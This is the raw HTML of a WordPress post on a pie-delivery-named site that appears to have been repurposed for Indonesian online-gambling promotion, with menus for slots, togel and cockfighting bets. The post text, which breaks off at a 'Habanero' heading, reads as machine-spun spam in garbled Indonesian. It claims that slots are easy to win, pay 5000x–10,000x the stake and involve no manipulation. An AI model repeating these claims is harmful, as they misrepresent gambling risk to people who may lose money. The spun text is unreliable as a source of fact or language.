    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='hugo-wp-theme-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp-theme-extras-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp_local_google_fonts-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/google-fonts/style.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://littlewitchpiedelivery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlewitchpiedelivery.com/wp-json/wp/v2/posts/547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlewitchpiedelivery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://littlewitchpiedelivery.com/?p=547' />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
<meta name="msapplication-TileImage" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
            <style data-colibri-theme-style="true">
            html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:none !important}html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] .h-mobile-menu{text-align:%s}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{min-height:auto;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:90px;padding-bottom:90px}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .overlay-layer{background-color:rgb(31, 34, 37);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1838-h28"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container{width:100%}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(1){}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(2){display:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{min-height:100vh;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:150px;padding-bottom:150px}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .overlay-layer{background-color:rgb(0, 0, 0);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h28"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h29"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h30"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.hugo-wp-theme #colibri #hero img{box-shadow:none}html.hugo-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.hugo-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.hugo-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 768px) and (max-width: 1023px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 1024px){html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-547 single-format-standard wp-theme-hugo-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <script>
            (function () {
                /**
                 * On skip link click move the scrolled position a bit to compensate the sticky navigation bar
                 */
                document.querySelector('.skip-link[href="#content"]').addEventListener('click', function () {
                    var element = document.querySelector('#content #blog-posts, #content .colibri-single-post-loop');
                    var navigationElement = document.querySelector('[data-colibri-component="navigation"]');
                    if (element) {
                        var elementRect = element.getBoundingClientRect();
                        var scrollTop = elementRect.top;
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            scrollTop -= stickyNavHeight.height
                        }
                        setTimeout(function () {
                            window.scrollTo(0, scrollTop);
                        }, 0);
                    } else {
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            var scrollTopBy = -1 * stickyNavHeight.height;
                            setTimeout(function () {
                                window.scrollBy(0, scrollTopBy);
                            }, 0);
                        }
                    }
                })
            })()
        </script>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-2-outer style-local-1838-h30-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="1838-h30" class="h-section h-navigation h-navigation d-flex style-2 style-local-1838-h30">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="1838-h31" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-1838-h31 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-4-outer style-local-1838-h32-outer">
              <div data-colibri-id="1838-h32" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-4 style-local-1838-h32 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1835-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-start justify-content-md-start justify-content-start style-5 style-local-1835-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://littlewitchpiedelivery.com/">Littlewitchpiedelivery</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-6-outer style-local-1838-h34-outer h-hide-sm">
              <div data-colibri-id="1838-h34" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-6 style-local-1838-h34 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1838-h35" class="style-7 style-local-1838-h35 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-8-outer style-local-1838-h36-outer">
              <div data-colibri-id="1838-h36" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-8 style-local-1838-h36 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-9 style-local-1835-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="1835-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-1835-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-1835-h10" data-target-id="offcanvas-wrapper-1835-h10" data-offcanvas-overlay-id="offcanvas-overlay-1835-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-1835-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-1835-h10-offscreen">
      <div data-colibri-id="1835-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-1835-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="1835-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-1835-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-13-outer style-local-1835-h14-outer">
                <div data-colibri-id="1835-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-1835-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-14 style-local-1835-h15 position-relative h-element">
                      <a rel="home" href="https://littlewitchpiedelivery.com" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <span class="h-logo__text h-logo__text_h logo-text d-inline-block style-14-text style-local-1835-h15-text">
                          Littlewitchpiedelivery                        </span>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-17 style-local-1835-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="1835-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-1835-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-16-outer style-local-1835-h17-outer">
                <div data-colibri-id="1835-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-1835-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h18" class="style-466 style-local-1835-h18 position-relative h-element">
                      <div class="h-global-transition-all">
                                <div class="h-global-transition-all">
            <span>&copy; 2026 Littlewitchpiedelivery</span>.
        </div>
		                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-1835-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-1835-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="1838-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-57 style-local-1838-h25 position-relative" style=" ">
                    <div class="background-wrapper" data-colibri-hide-pen="true">
                <div class="background-layer">
                    <div class="background-layer">
												                    </div>
                    <div class="overlay-layer"></div>
                    <div class="shape-layer"></div>
                </div>
            </div>
			    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="1838-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-58 style-local-1838-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-59-outer style-local-1838-h27-outer">
          <div data-colibri-id="1838-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-59 style-local-1838-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="1838-h28" class="page-title style-60 style-local-1838-h28 position-relative h-element">
    <div class="h-page-title__outer style-60-outer style-local-1838-h28-outer">
    <div class="h-global-transition-all">
      <span><h1>Bandar Slots Online Paling dipercaya buat Menyuport Pemula 
Pangkalan Bun</h1></span>    </div>
  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="1844-m1" class="style-66 style-local-1844-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="1844-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-67 style-local-1844-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-72 style-local-1844-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-73-outer style-local-1844-m4-outer">
  <div data-colibri-id="1844-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-73 style-local-1844-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="1844-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail style-74 style-local-1844-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1844-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1844-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-75 style-local-1844-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-76-outer style-local-1844-m7-outer">
            <div data-colibri-id="1844-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-76 style-local-1844-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="1844-m8" class="h-blog-meta style-438 style-local-1844-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      Written by                    </span>
                    <a href="https://littlewitchpiedelivery.com/author/admin/">
                      admin                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://littlewitchpiedelivery.com/2023/04/06/">
                      April 6, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1844-m9" class="style-78 style-local-1844-m9 position-relative h-element">
                  <div class="colibri-post-content h-global-transition-all">
                    <p>Slots yakni perjudian yang bisa dimainkan dengan online. Games itu begitu ternama lantaran dikira gampang menang serta beri keuntungan. Terkecuali itu, teknik menyisihkan permainan ini benar-benar simpel sebab pemain hanya butuh menekan putar pada reels serta pay line. Anda perlu punya modal minimum Rp 100.000 buat mengawali taruhan hingga sampai menang. Permainan dapat dikorbankan lewat bandar slots online bisa dipercaya.</p>
<h2>Kenal Bandar Slots Online Dapat dipercaya Saat Ini</h2>
<p>Bermain games slots online di bandar terunggul bakal menolong pemain dapat banyak untung tanpa ada problem. Oleh karena itu, pilih pelayanan paling dipercaya untuk memberi dukungan taruhan agar dapat dimenangi  sangatlah simpel. Ada beberapa jenis permainan menarik diantaranya classic, penny, bermerek, megaways, klaster pay, dan ada banyak lagi. Ketahui beberapa keuntungan janjikan yang dijajakan bandar judi biar taruhan lebih ringan dimenangi sehari-harinya.</p>
<p>Berikut di bawah ini agen slots bisa dipercaya yang perlu diputuskan pemain slots biar menang tiap hari.</p>
<h2>Pragmatic Play</h2>
<p>Punya juta-an anggota membuat pragmatic play selaku provider terpopuler sampai waktu ini. Basis itu sediakan permainan sangat gacor dengan pola classic, multi pay line, serta beraneka jenis yang lain. Sebagian besar games ciptaan pragmatic mendatangkan keuntungan 5000x-10.000x lipat dari modal. Keuntungan itu asal dari perkalian ikon multiplier, wild, dan poin yang lain.</p>
<p>Sejumlah permainan punya pragmatic play ringan dimengerti bahkan juga menciptakan keuntungan yang besar. Jika masuk ke bandar pragmatic, permainkan e-game big bass splash, sugar rush, starlight princess, gates of Olympus, dan big juan. Keuntungan yang dibuat berwujud max win, jekpot, dan sejumlah bonus janjikan. Tidak ada manipulasi di skema permainan sebab sekarang iGaming dibantu  RNG.</p>
<p>Sampai, RNG pada iGaming udah dikontrol oleh instansi terkenal ialah BMM tes labs. Gak itu saja, permainan dianggap aman oleh Malta Gaming Authority, UK gambling commission, dan ada banyak yang lain. Ketahui bermacam permainan janjikan agar dapat terima keuntungan paling tinggi. Sampai sekarang ini lebih dari pada 11 penghargaan internasional sudah diterima oleh basis ini.</p>
<p>Provider menjajakan RTP yang lumayan tinggi di antara 96-97% menjadi pemain tak kan sangat rugi seusai bermain permainan di web-site ini. Tidak hanya itu, kerap ada pasti jekpot dimulai dengan mini, minor, major, dan grand. Semua keuntungan yang dijajakan permainan ini dapat menolong pemain untung juta-an rupiah.</p>
<h2>Habanero</h2>
